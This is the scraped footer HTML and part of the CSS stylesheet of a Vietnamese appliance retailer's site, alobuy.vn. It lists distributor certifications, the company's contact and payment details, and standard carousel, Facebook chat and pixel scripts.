href="https://alobuy.vn/chung-nhan/dai-ly-phan-phoi-thiet-bi-nha-bep-cao-cap-bluestar-2204.html">ĐẠI LÝ PHÂN PHỐI THIẾT BỊ NHÀ BẾP CAO CẤP BLUESTAR </a></li><li ><a href="https://alobuy.vn/chung-nhan/dai-ly-phan-phoi-chinh-thuc-may-han-dien-tu-legi-tai-viet-nam-2205.html"><img src="https://alobuy.vn/uploads/certification/1439606621.jpg" width="90" align="left" alt="ĐẠI LÝ PHÂN PHỐI CHÍNH THỨC MÁY HÀN ĐIỆN TỬ LEGI TẠI VIỆT NAM"/></a><a href="https://alobuy.vn/chung-nhan/dai-ly-phan-phoi-chinh-thuc-may-han-dien-tu-legi-tai-viet-nam-2205.html">ĐẠI LÝ PHÂN PHỐI CHÍNH THỨC MÁY HÀN ĐIỆN TỬ LEGI TẠI VIỆT NAM</a></li><li ><a href="https://alobuy.vn/chung-nhan/chung-nhan-npp-thuong-hieu-bep-gas-hong-ngoai-fujishi-2209.html"><img src="https://alobuy.vn/uploads/certification/1412811331.jpg" width="90" align="left" alt="CHỨNG NHẬN NPP THƯƠNG HIỆU BẾP GAS HỒNG NGOẠI FUJISHI"/></a><a href="https://alobuy.vn/chung-nhan/chung-nhan-npp-thuong-hieu-bep-gas-hong-ngoai-fujishi-2209.html">CHỨNG NHẬN NPP THƯƠNG HIỆU BẾP GAS HỒNG NGOẠI FUJISHI</a></li><li class="last"><a href="https://alobuy.vn/chung-nhan/chung-nhan-dai-ly-chinh-thuc-bep-va-gia-dung-cao-cap-thuong-hieu-taka-2213.html"><img src="https://alobuy.vn/uploads/certification/1439527221.jpg" width="90" align="left" alt="CHỨNG NHẬN ĐẠI LÝ CHÍNH THỨC BẾP VÀ GIA DỤNG CAO CẤP THƯƠNG HIỆU TAKA"/></a><a href="https://alobuy.vn/chung-nhan/chung-nhan-dai-ly-chinh-thuc-bep-va-gia-dung-cao-cap-thuong-hieu-taka-2213.html">CHỨNG NHẬN ĐẠI LÝ CHÍNH THỨC BẾP VÀ GIA DỤNG CAO CẤP THƯƠNG HIỆU TAKA</a></li><li ><a href="https://alobuy.vn/chung-nhan/chung-nhan-dai-ly-phan-phoi-hang-nhua-gia-dung-chinh-hang-tashuan-2214.html"><img src="https://alobuy.vn/uploads/certification/1439794813.jpg" width="90" align="left" alt="CHỨNG NHẬN ĐẠI LÝ PHÂN PHỐI HÀNG NHỰA GIA DỤNG CHÍNH HÃNG TASHUAN"/></a><a href="https://alobuy.vn/chung-nhan/chung-nhan-dai-ly-phan-phoi-hang-nhua-gia-dung-chinh-hang-tashuan-2214.html">CHỨNG NHẬN ĐẠI LÝ PHÂN PHỐI HÀNG NHỰA GIA DỤNG CHÍNH HÃNG TASHUAN</a></li><li ><a href="https://alobuy.vn/chung-nhan/chung-nhan-dai-ly-chinh-thuc-san-pham-microlife-2216.html"><img src="https://alobuy.vn/uploads/certification/1441334319.jpg" width="90" align="left" alt="CHỨNG NHẬN ĐẠI LÝ CHÍNH THỨC SẢN PHẨM MICROLIFE"/></a><a href="https://alobuy.vn/chung-nhan/chung-nhan-dai-ly-chinh-thuc-san-pham-microlife-2216.html">CHỨNG NHẬN ĐẠI LÝ CHÍNH THỨC SẢN PHẨM MICROLIFE</a></li><li ><a href="https://alobuy.vn/chung-nhan/dai-ly-ban-hang-hong-ky-chinh-hang-2217.html"><img src="https://alobuy.vn/uploads/certification/1446213800.jpg" width="90" align="left" alt="ĐẠI LÝ BÁN HÀNG HỒNG KÝ CHÍNH HÃNG"/></a><a href="https://alobuy.vn/chung-nhan/dai-ly-ban-hang-hong-ky-chinh-hang-2217.html">ĐẠI LÝ BÁN HÀNG HỒNG KÝ CHÍNH HÃNG</a></li><li ><a href="https://alobuy.vn/chung-nhan/dai-ly-phan-phoi-may-han-jasic-weldcom-chinh-hang-2219.html"><img src="https://alobuy.vn/uploads/certification/dai-ly-phan-phoi-may-han-jasic-weldcom-chinh-hang.jpg" width="90" align="left" alt="ĐẠI LÝ PHÂN PHỐI MÁY HÀN JASIC - WELDCOM CHÍNH HÃNG"/></a><a href="https://alobuy.vn/chung-nhan/dai-ly-phan-phoi-may-han-jasic-weldcom-chinh-hang-2219.html">ĐẠI LÝ PHÂN PHỐI MÁY HÀN JASIC - WELDCOM CHÍNH HÃNG</a></li><li ><a href="https://alobuy.vn/chung-nhan/dai-ly-uy-quyen-phan-phoi-thiet-bi-nha-bep-nhap-khau-kaff-2220.html"><img src="https://alobuy.vn/uploads/certification/dai-ly-uy-quyen-phan-phoi-thiet-bi-nha-bep-nhap-khau-kaff.jpg" width="90" align="left" alt="ĐẠI LÝ ỦY QUYỀN PHÂN PHỐI THIẾT BỊ NHÀ BẾP NHẬP KHẨU KAFF"/></a><a href="https://alobuy.vn/chung-nhan/dai-ly-uy-quyen-phan-phoi-thiet-bi-nha-bep-nhap-khau-kaff-2220.html">ĐẠI LÝ ỦY QUYỀN PHÂN PHỐI THIẾT BỊ NHÀ BẾP NHẬP KHẨU KAFF</a></li><li ><a href="https://alobuy.vn/chung-nhan/dai-ly-uy-quyen-phan-phoi-thiet-bi-nha-bep-nhap-khau-canzy-2222.html"><img src="https://alobuy.vn/uploads/certification/dai-ly-uy-quyen-phan-phoi-thiet-bi-nha-bep-nhap-khau-canzy.jpg" width="90" align="left" alt="ĐẠI LÝ ỦY QUYỀN PHÂN PHỐI THIẾT BỊ NHÀ BẾP NHẬP KHẨU CANZY"/></a><a href="https://alobuy.vn/chung-nhan/dai-ly-uy-quyen-phan-phoi-thiet-bi-nha-bep-nhap-khau-canzy-2222.html">ĐẠI LÝ ỦY QUYỀN PHÂN PHỐI THIẾT BỊ NHÀ BẾP NHẬP KHẨU CANZY</a></li></ul></div><div id="daily243" class="item"><p class="title">HỆ THỐNG SHOWROOM BÁN HÀNG ALOBUY VIỆT NAM TOÀN QUỐC</p></div></div>
<script>
$(document).ready(function() { 
	$('#daily242 ul').slick({
		rows: 1,
	  infinite: true,
	  slidesToShow: 5,
	  slidesToScroll: 2
	});
	$(".nav-tabs a").click(setPosition);
	function setPosition(){
		$('.prod-tab ul').slick('setPosition');
	}
});
$(document).ready(function() { 
	$('#daily241 ul').slick({
		rows: 2,
	  infinite: true,
	  slidesToShow: 5,
	  slidesToScroll: 2
	});
	$(".nav-tabs a").click(setPosition);
	function setPosition(){
		$('.prod-tab ul').slick('setPosition');
	}
});
</script>
<div class="container" id="footer" itemscope itemtype="http://schema.org/LocalBusiness">
  <div class="group-support-f">
    <div class="sub-group-suport">
      <div class="col-items">
        <p class="title">HỖ TRỢ KHÁCH HÀNG</p>
        <ul class="sub-f-items">
          <li><a href="https://alobuy.vn/huong-dan/loi-ich-mua-hang-online-23.html">Lợi ích mua hàng online</a></li>
          <li><a href="https://alobuy.vn/huong-dan/huong-dan-dat-hang-24.html">Hướng dẫn đặt hàng</a></li>
          <li><a href="https://alobuy.vn/huong-dan/van-chuyen-giao-nhan-25.html">Vận chuyển - giao hàng</a></li>
          <li><a href="https://alobuy.vn/huong-dan/chinh-sach-khieu-nai-26.html">Chính sách khiếu nại</a></li>
          <li><a href="https://alobuy.vn/huong-dan/chinh-sach-tra-hang-27.html">Chính sách đổi trả hàng</a></li>
          <li><a href="https://alobuy.vn/lien-he.html">Liên Hệ</a></li>
        </ul>
      </div>
      <div class="col-items">
        <p class="title">Thông tin công ty </p>
        <ul class="sub-f-items">
          <li><a href="https://alobuy.vn/huong-dan/gioi-thieu-alobuy-viet-nam-30.html">Giới thiệu Alobuy Việt Nam</a></li>
          <li><a href="https://alobuy.vn/huong-dan/chinh-sach-bao-mat-31.html">Chính sách bảo mật</a></li>
          <li><a href="https://alobuy.vn/huong-dan/camket-chat-luong-32.html">Cam kết chất lượng</a></li>
          <li><a href="https://alobuy.vn/huong-dan/dieu-khoan-su-dung-33.html">Điều khoản sử dụng</a></li>
          <li><a href="https://alobuy.vn/huong-dan/danh-cho-doanh-nghiep-34.html">Dành cho doanh nghiệp</a></li>
        </ul>
      </div>
      <div class="item-next-social">
        <p class="title">KẾT NỐI VỚI CHÚNG TÔI</p>
        <ul class="sub-f-items">
          <li class="no-bg"><a rel="nofollow"  href="https://www.youtube.com/channel/UCRe780dO--9LtMs7-pMslVQ/videos"><img src="https://alobuy.vn/skin/default/images/footer-social-youtube.png" alt="Aobuy Việt Nam"/> Youtube</a></li>
          <li class="no-bg"><a  rel="nofollow" href="https://twitter.com/ALOBUYvn"><img src="https://alobuy.vn/skin/default/images/footer-social-twitter.png" alt="Aobuy Việt Nam"/> Twitter</a></li>
          <li class="no-bg"><a rel="nofollow" href="https://plus.google.com/u/0/+ALOBUYSEO/posts"><img src="https://alobuy.vn/skin/default/images/footer-social-google.png" alt="Aobuy Việt Nam"/> Google+</a></li>
          <li class="no-bg"><a rel="nofollow"  href="http://me.zing.vn/zb/u/fb.alex"><img src="https://alobuy.vn/skin/default/images/footer-social-zingme.png" alt="Aobuy Việt Nam"/> Zing</a></li>
          <li class="no-bg" style="height:40px;"><a rel="nofollow"  href="http://www.lazada.vn/alobuy-vietnam/" title="Cửa hàng Aobuy Việt Nam trên Lazada"><img src="https://alobuy.vn/skin/default/images/lazada.png" alt="Cửa hàng Aobuy Việt Nam trên Lazada" width="100px" /></a></li>
          <li class="no-bg" style="height:40px;"><a rel="nofollow"  href="https://www.adayroi.com/alobuy-mc1211" title="Ghé thăm AloBuy trên Adayroi"><img src="https://alobuy.vn/skin/default/images/adayroi-logo.png" alt="Ghé thăm AloBuy trên Adayroi" width="100px"/></a></li>
        </ul>
      </div>
      <div class="item-next-f">
        <p class="title">HÌNH THỨC THANH TOÁN</p>
        <div class="bank">
          <ul class="sub-f-items">
            <li class="no-bg"><strong>Ngân Hàng Á Châu (ACB) – PGD Lê Trọng Tấn - Tp Hồ Chí Minh</strong></li>
            <li class="no-bg" style="font-size: 12px;font-weight: bold;color: #ff0000;">Số TK:162 588 669</li>
            <li class="no-bg">Công ty TNHH SX-TM Và DV ALOBUY Việt Nam</li>
          </ul>
          <div class="safe-logo"><img src="https://alobuy.vn/skin/default/images/safe-web.jpg" alt="Aobuy Việt Nam" width="200"/></div>
        </div>
      </div>
      <div class="item-next-float-right">
        <p class="title">
          ALOBUY VIỆT NAM - PHÂN PHỐI SỈ - LẺ ĐIỆN MÁY, THIẾT BỊ NHÀ BẾP CAO CẤP        </p>
        <ul>
          <li><strong>Địa chỉ:</strong>
            TRỤ SỞ / KHO HÀNG tại: 75/44/84 Đ. An Phú Đông 09, P. An Phú Đông, Quận 12, TP.HCM          </li>
          <li><strong>Điện thoại:</strong>
            (028) 62 77 99 88          </li>
          <li><strong>Fax:</strong>
            (028) 6267 2381          </li>
          <li><strong>Email:</strong>
            info@alobuy.vn          </li>
          <li><strong>Website:</strong> <a href="https://alobuy.vn/">www.alobuy.vn</a></li>
        </ul>
        <div class="logo-f"><a rel="nofollow" href="http://online.gov.vn/HomePage/CustomWebsiteDisplay.aspx?DocId=3784"> <img src="https://alobuy.vn/skin/default/images/da-dang-ky-bo-cong-thuong.png?version=alobuy.vn" alt="Aobuy Việt Nam" width="220"/></a> </div>
      </div>
    </div>
  </div>
  <div class="introduction">
    <p class="title-intro">ALOBUY Việt Nam - Đại lý phân phối sỉ - lẻ điện máy, thiết bị nhà bếp cao cấp</p>
    <div class="info">
      <p>
	<span>Được th&agrave;nh lập từ th&aacute;ng 6 năm 2012, ALOBUY Việt Nam&nbsp;hiện l&agrave;&nbsp;</span><em><strong>&quot;</strong></em><span>Nh&agrave; ph&acirc;n phối sỉ - lẻ số 1 tại Việt Nam &rdquo; trong lĩnh vực nhập khẩu v&agrave; ph&acirc;n phối chuy&ecirc;n nghiệp chuỗi thương hiệu mạnh điện gia dụng, thiết bị nh&agrave; bếp cao cấp</span><em><strong>&quot;</strong></em><span style="font-family: verdana, geneva, sans-serif; font-size: 11px; color: rgb(64, 64, 64); line-height: 18px; text-align: justify;">. Đến với&nbsp;ALOBUY Việt Nam, qu&yacute; kh&aacute;ch c&oacute; thể thoả sức mua sắm hơn 3.000 mặt h&agrave;ng kh&aacute;c nhau từ thiết bị điện tử, đồ gia dụng, thiết bị nh&agrave; bếp cao cấp, s&aacute;ch, sản phẩm cho trẻ em cho đến c&aacute;c sản phẩm chăm s&oacute;c sắc đẹp v&agrave; cơ thể. Lu&ocirc;n đặt lợi &iacute;ch của kh&aacute;ch h&agrave;ng l&ecirc;n h&agrave;ng đầu với khẩu hiệu&nbsp;<strong>&quot; H&agrave;ng ch&iacute;nh h&atilde;ng, Gi&aacute; giảm thật&quot;</strong>&nbsp;</span><span style="font-family: verdana, geneva, sans-serif; font-size: 11px; color: rgb(64, 64, 64); line-height: 18px; text-align: justify;">, ALOBUY Việt Nam&nbsp;&aacute;p dụng ch&iacute;nh s&aacute;ch ưu đ&atilde;i cho hầu hết c&aacute;c mặt h&agrave;ng,</span><span style="color: rgb(64, 64, 64); font-family: verdana, geneva, sans-serif; font-size: 11px; line-height: 18px; text-align: justify;">&nbsp;</span><span>với dịch vụ giao h&agrave;ng tận nơi trong</span><strong>&quot; 24 - 48h&quot;</strong><span>&nbsp;tr&ecirc;n to&agrave;n quốc v&agrave; ch&iacute;nh s&aacute;ch đổi trả h&agrave;ng trong v&ograve;ng 03 ng&agrave;y. Với ch&uacute;ng t&ocirc;i, sự h&agrave;i l&ograve;ng v&agrave; thoải m&aacute;i của qu&yacute; kh&aacute;ch lu&ocirc;n l&agrave; ưu ti&ecirc;n h&agrave;ng đầu trong ti&ecirc;u ch&iacute; phục vụ cũng như hoạt động tại ALOBUY Việt Nam</span></p>
<p>
	&nbsp;</p>
<p>
	<span style="font-size:11px;"><span style="font-family:verdana,geneva,sans-serif;">L&agrave; k&ecirc;nh ph&acirc;n phối sỉ - lẻ c&aacute;c chuỗi thương hiệu mạnh, ch&uacute;ng t&ocirc;i mang đến &nbsp;một m&ocirc;i trường l&agrave;m việc s&aacute;ng tạo v&agrave; chuy&ecirc;n nghiệp. Sở hữu đội ngũ nh&acirc;n vi&ecirc;n trẻ, t&agrave;i năng c&ugrave;ng với những kinh nghiệm quản l&yacute; qu&yacute; gi&aacute; t&iacute;ch lũy từ nhiều thị trường v&agrave; lĩnh vực,&nbsp;ALOBUY Việt Nam&nbsp;&nbsp;đ&oacute;ng g&oacute;p một phần kh&ocirc;ng nhỏ v&agrave;o việc cung cấp những sản phẩm thiết thực cho người ti&ecirc;u d&ugrave;ng tại Việt Nam</span></span></p>
<p>
	&nbsp;</p>
<p>
	<span>ALOBUY Việt </span><span>nam</span><span><span>&nbsp;nhấn mạnh rằng ch&uacute;ng t&ocirc;i rất quan t&acirc;m đến quyền lợi của Qu&yacute; kh&aacute;ch h&agrave;ng, &nbsp;trong trường hợp bạn c&oacute; g&oacute;p &yacute;, thắc mắc li&ecirc;n quan đến ch&iacute;nh s&aacute;ch của ch&uacute;ng t&ocirc;i, vui l&ograve;ng li&ecirc;n hệ:</span></span></p>
<div>
	&nbsp;</div>
<div>
	<table class="tbl">
		<tbody>
			<tr style="border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: rgb(232, 232, 255);">
				<td class="info-tit" style="vertical-align: top; width: 268.0208435058594px; padding-bottom: 5px; padding-top: 5px;">
					<span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;"><span style="color: rgb(178, 34, 34);"><b>Dịch vụ chăm s&oacute;c kh&aacute;ch h&agrave;ng&nbsp;</b></span></span></span></td>
				<td class="info-tit">
					<b style="color: rgb(178, 34, 34); font-family: verdana, geneva, sans-serif; font-size: 11px;">ALOBUY Việt nam Co., LTD</b></td>
			</tr>
			<tr style="border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: rgb(232, 232, 255);">
				<td class="info-tit" style="vertical-align: top; width: 268.0208435058594px; padding-bottom: 5px; padding-top: 5px;">
					<span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">Địa chỉ</span></span></td>
				<td class="info-tit" style="vertical-align: top;">
					<u><span style="color:#b22222;"><span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">75/44/84 Đ. An Phú Đông 09, P. An Phú Đông, Quận 12, TP.HCM</span></span></span></u></td>
			</tr>
			<tr style="border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: rgb(232, 232, 255);">
				<td class="info-tit" style="vertical-align: top; width: 268.0208435058594px; padding-bottom: 5px; padding-top: 5px;">
					<span style="color:#b22222;"><strong><span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">Hotline hỗ trợ dịch vụ kh&aacute;ch h&agrave;ng</span></span></strong></span></td>
				<td class="info-tit">
					<strong><span style="color:#b22222;"><span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">(028) 62 77 99 88 - 0919 899 779</span></span></span></strong></td>
			</tr>
			<tr style="border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: rgb(232, 232, 255);">
				<td class="info-tit" style="vertical-align: top; width: 268.0208435058594px; padding-bottom: 5px; padding-top: 5px;">
					<span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">Email</span></span></td>
				<td class="info-tit">
					<p style="margin: 0px; padding: 0px;">
						<span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">info@alobuy.vn</span></span></p>
				</td>
			</tr>
			<tr>
				<td class="info-tit" style="vertical-align: top; width: 268.0208435058594px; padding-bottom: 5px; padding-top: 5px;">
					<span style="color:#b22222;"><strong><span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">Giờ l&agrave;m việc</span></span></strong></span></td>
				<td class="info-tit">
					<strong><span style="color:#b22222;"><span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">Từ 8h00 đến 17h00 Thứ 2 - Thứ 7 ( Chủ Nhật Nghỉ)</span></span></span></strong></td>
			</tr>
		</tbody>
	</table>
	<p style="margin: 0px; padding: 0px;">
		&nbsp;</p>
</div>
<p style="margin: 0px; padding: 0px; color: rgb(64, 64, 64); font-family: Helvetica, Verdana, sans-serif; line-height: 18px; text-align: justify;">
	<span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;"><b>ALOBUY VIỆT NAM</b>&nbsp;rất h&acirc;n hạnh được phục vụ qu&yacute; kh&aacute;ch h&agrave;ng</span></span></p>
    </div>
  </div>
  <div class="copyright">
    <div class="text"> Công ty TNHH SX-TM-DV ALOBUY Việt Nam - GPKD Số: 0 3 1 1 8 5 8 3 7 6 - Cấp ngày 29/6/2012 bởi Sở KH &amp; ĐT HCM <br/>
      Copyright © 2009-2012 ALOBUY VietNam All rights reserved. <br/>
      <a href="https://alobuy.vn/setmobile.php" title="Giao diện Mobile">Giao diện Mobile</a></div>
  </div>
</div>

<a href="tel:0919899779" class="fancybox">
<div class="coccoc-alo-phone coccoc-alo-green coccoc-alo-show" id="coccoc-alo-phoneIcon" style="left: -35px; bottom: 10%;">
  <div class="coccoc-alo-ph-circle"></div>
  <div class="coccoc-alo-ph-circle-fill"></div>
  <div class="coccoc-alo-ph-img-circle"></div>
</div>
</a>

<div id="_zalo" style="position: fixed; z-index: 999; bottom: 88px; right: 17px;">
	<a href="https://zalo.me/0919899779" target="_blank" alt="chat zalo">
		<img border="0" src="[data-uri]" alt="zalo" title="zalo" style="width: 75px;">
	</a>
</div>
<!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      xfbml            : true,
      version          : 'v3.3'
    });
  };

  (function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-customerchat" attribution=setup_tool page_id="889963814357855" theme_color="#0074BD" logged_in_greeting="Xin chào!!! Chúng tôi sẵn sàng tư vấn." logged_out_greeting="Xin chào!!! Chúng tôi sẵn sàng tư vấn."> </div>
<!-- Load Facebook SDK for JavaScript --><a id="back-to-top" href="javascript:void(0)" class="back-to-top" role="button" title="Lên đầu trang" data-toggle="tooltip" data-placement="left">&nbsp;</a> 
<script src="https://alobuy.vn/skin/assets_home/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://alobuy.vn/skin/assets_home/js/jquery.nivo.slider.js"></script>
<script src="https://alobuy.vn/skin/assets_home/js/slick.js" type="text/javascript" charset="utf-8"></script>
<script src="https://alobuy.vn/skin/assets_home/js/main.js"></script>
<script>
$(document).ready(function() { 
	$('.prod-tab ul').slick({
	  infinite: true,
	  slidesToShow: 4,
	  slidesToScroll: 2
	});
	$(".nav-tabs a").click(setPosition);
	function setPosition(){
		$('.prod-tab ul').slick('setPosition');
	}
});
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '130225174103576'); 
fbq('track', 'PageView');
</script>
<noscript>
<img height="1" width="1"
src="https://www.facebook.com/tr?id=130225174103576&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<link rel="stylesheet" href="https://alobuy.vn/popup_nghitet/style.css" type="text/css" />
<script language="javascript" type="text/javascript" src="https://alobuy.vn/popup_nghitet/popup.js?ver=1.2.9"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://alobuy.vn/skin/assets_home/css/main.css?ver=1769116380
body_size: 27914
content:
body {
    font-family: 'Roboto Condensed', sans-serif;
    min-width: 1170px;
	font-size: 14px;
}
a {
    text-decoration: none;
}
a:hover {
    text-decoration: none;
}
a:active {
    text-decoration: none;
}
a:focus {
    text-decoration: none;
}
.container {
    min-width: 1170px;
}
.container-fluid {
    padding: 0;
    margin: 0;
    clear: both;
}
.head-box {
    background: #FFF;
}
.box-ads-main-top {
    clear: both;
    border: solid 1px #ccc;
    overflow: hidden;
    background: url(ads-bg-top.png)no-repeat left;
    height: 94px;
    padding-left: 7px;
    line-height: normal;
}
.box-ads-main-top div.item-ads-top {
    float: left;
    width: 265px;
    height: 94px;
    margin-left: 10px;
    font-size: 12px;
    overflow: hidden;
    padding: 5px 5px 0;
}
.box-ads-main-top div.item-ads-top p.img {
    clear: both;
    float: left;
    width: 75px;
    height: 80px;
	padding: 2px;
    border: solid 1px #eee;
}
.box-ads-main-top div.item-ads-top p.img img{
	width: 100%;
}	
.box-ads-main-top div.item-ads-top div.info {
    float: right;
    width: 175px;
    overflow: hidden;
    margin-left: 5px;
}
.box-ads-main-top div.item-ads-top div.info p.name {
    clear: both;
    font-weight: bold;
	margin-bottom: 2px;
}
.box-ads-main-top div.item-ads-top div.info p.name a {
    color: #333;
}
.box-ads-main-top div.item-ads-top div.info p.summary {
    clear: both;
	margin-bottom: 2px;
	color: #999;
}
.box-ads-main-top div.item-ads-top div.info p.price {
    font-size: 15px;
    color: #F00;
    padding-top: 3px;
}
.box-ads-main-top div.item-ads-top div.info p.price span{
	font-weight: bold;
}
.sticky-head{
	position: fixed;
    z-index: 99999;
    width: 100%;
	top: 0;
	left: 0;
	right: 0;
	transition: height 250ms ease-in-out, top 250ms ease-in-out;
}
.head-search {
    padding: 15px 0 10px;
}
.head-search .input-group-btn .btn-default {
    background-color: #f39f1f;
    background-image: linear-gradient(bottom,#febb45 12%,#e98800 72%);
    background-image: -o-linear-gradient(bottom,#febb45 12%,#e98800 72%);
    background-image: -moz-linear-gradient(bottom,#febb45 12%,#e98800 72%);
    background-image: -webkit-linear-gradient(bottom,#febb45 12%,#e98800 72%);
    background-image: -ms-linear-gradient(bottom,#febb45 12%,#e98800 72%);
    color: #FFF;
    margin-right: -2px;
    border-radius: 0;
}
.head-search .input-group-btn .btn {
    padding: 15px 20px;
    border: none !important;
}
.head-search .input-group .form-control {
    height: 50px;
	border-radius: 0;
    border: none!important;
}
.bg-xanh {
    background-color: #f39f1f;
    background-image: linear-gradient(bottom,#febb45 12%,#e98800 72%);
    background-image: -o-linear-gradient(bottom,#febb45 12%,#e98800 72%);
    background-image: -moz-linear-gradient(bottom,#febb45 12%,#e98800 72%);
    background-image: -webkit-linear-gradient(bottom,#febb45 12%,#e98800 72%);
    background-image: -ms-linear-gradient(bottom,#febb45 12%,#e98800 72%);
    color: #FFF!important;
}
.form-control:focus {
    -webkit-box-shadow: none!important;
    box-shadow: none!important;
}
.logo-box {
    padding-top: 30px;
    text-align: center;
    vertical-align: middle;
}
.search-box {
    width: 600px;
	float: left;
}
.box-counter-products {
    float: right;
    width: 100%;
    height: 94px;
    overflow: hidden;
    border: solid 1px #eee;
    padding: 5px;
    background: #f2f2f2;
	border-top-left-radius: 5px;
    border-bottom-right-radius: 5px;
}
.box-counter-products:hover {
	cursor: pointer;
}
.box-counter-products div.total-product {
    clear: both;
    border-bottom: solid 1px #ccc;
    overflow: hidden;
    background: url(../img/wishDeal.png) no-repeat 0 3px;
    padding-left: 40px;
    height: 53px;
}
.box-counter-products div.total-product p.number-product {
    font-size: 45px;
    line-height: 45px;
    color: #FCC922;
    font-weight: bold;
    float: left;
    text-shadow: 0 1px 1px black;
    padding: 0px 20px 0px;
    margin: 0;
    width: 148px;
    overflow: hidden;
    display: block;
}
.box-counter-products div.total-product p.label {
    float: left;
    padding-top: 8px;
	margin: 0;
    width: 75px;
    color: #333;
    font-weight: normal;
    font-size: 14px;
    white-space: normal;
    line-height: 18px;
    text-shadow: 0 1px 1px #fff;
}
.number-person{
	margin: 0;
	padding-top: 5px;
    font-size: 12px;
    text-align: center;
}
.number-person strong{
	color: #F00;
	font-size: 20px;
}
.hotro-box {
	padding:0;
	width: 277px;
}
.popover-sign {
    width: 130px;
    float: left;
    color: #FFF;
    font-size: 16px;
    white-space: nowrap;
    padding-top: 6px;
}
.popover-sign:hover {
    cursor: pointer;
}
.popover-sign:focus {
    cursor: pointer;
}
.popover-sign:active {
    cursor: pointer;
}
.popover-sign span {
    font-weight: 700;
}
#content-popover-sign {
    display: none;
}
.popover {
    border-radius: 0!important;
    border: none!important;
}
.popover.bottom>.arrow {
    top: 0px;
}
.popover.bottom>.arrow:after {
    border-top-width: 2px;
}
.popover.bottom>.arrow {
    border-bottom-color: #00A7EF;
    z-index: 999;
}
.popover-content {
    padding: 9px 0px 9px;
	box-shadow: 0 -2px 30px rgba(204,204,204,.9);
}
.popover-content h4{
	font-size: 14px;
	font-weight: 400;
}
.hot-line {
    width: 130px;
    margin-left: 20px;
    float: left;
    color: #FFF;
    font-size: 16px;
    white-space: nowrap;
    padding-top: 6px;
    padding-left: 45px;
    background: url(../img/icon-hotline.png) center left no-repeat;
	background-position: 5px 12px;
}
.hot-line span {
    color: #FFF!important;
    font-weight: 700;
}
.btn-google {
    padding: 12px 0 0 35px;
    width: 220px;
    height: 40px;
    color: #fff;
    font-size: 14px;
    border: none;
    background: #cd3655 url(../img/bg-btn-google.png) 7px 10px no-repeat;
    margin: 0 15px;
}
.btn-facebook {
    padding: 12px 0 0 35px;
    width: 220px;
    height: 40px;
    color: #fff;
    font-size: 14px;
    border: none;
    background: #4b6196 url(../img/bg-btn-facebook.png) 7px 8px no-repeat;
    margin: 0 15px;
}
.btn-google a{
	color: #fff;
}
.btn-facebook:hover {
    cursor: pointer;
}
.btn-google:hover {
    cursor: pointer;
}
.menu-box {
    background-image: url(../img/bg-navigator.jpg);
    height: 44px;
	background: #0074BD;
	box-shadow: 0px 4px 4px -2px rgba(0, 0, 0, 0.15);
	position: relative;
	z-index: 9999;
}
.danhmuc {
    width: 300px;
    float: left;
}
.news-hot {
    width: 970px;
    float: left;
}
.danhmuc .dropdown-toggle {
    background-color: transparent;
    border-color: transparent;
    font-weight: 400;
    font-size: 18px;
    padding: 12px 12px 0;
    background: url(../img/icon-navigator.png) 6px 8px no-repeat;
    color: #FFF;
    padding-left: 40px;
    border: none;
}
.news-hot {
    padding-left: 20px;
}
.news-hot ul li {
    float: left;
    padding: 0 10px;
    list-style-type: none;
    position: relative;
}
.news-hot ul li a {
    color: #333;
    font-size: 14px;
    line-height: 40px;
}
.danhmuc .btn-primary.active,
.danhmuc  .btn-primary:active,
.danhmuc  .open>.dropdown-toggle.btn-primary {
    background-color: transparent;
    border-color: transparent;
    font-weight: 400;
    font-size: 18px;
    padding: 12px 12px 0;
    background: url(../img/icon-navigator.png) 6px 8px no-repeat;
    color: #FFF;
    padding-left: 40px;
    border: none;
    -webkit-box-shadow: none!important;
    box-shadow: none!important;
}
.danhmuc .btn-primary.active.focus,
.danhmuc  .btn-primary.active:focus,
.danhmuc  .btn-primary.active:hover,
.danhmuc  .btn-primary:active.focus,
.danhmuc  .btn-primary:active:focus,
.danhmuc  .btn-primary:active:hover,
.danhmuc  .open>.dropdown-toggle.btn-primary.focus,
.danhmuc  .open>.dropdown-toggle.btn-primary:focus,
.danhmuc  .open>.dropdown-toggle.btn-primary:hover {
    background-color: transparent;
    border-color: transparent;
    color: #FFF;
    -webkit-box-shadow: none!important;
    box-shadow: none!important;
}
.btn.active.focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn:active:focus,
.btn:focus {
    outline: none;
    outline-offset: 0;
}
.pulse-holder {
    display: block;
    position: absolute;
    top: 22%;
    right: 2%;
}
.pulse-holder .pulse-marker {
    width: 6px;
    height: 6px;
    background: #c00;
    border-radius: 28px;
}
.pulse-holder .pulse-rays {
    margin: 0 auto;
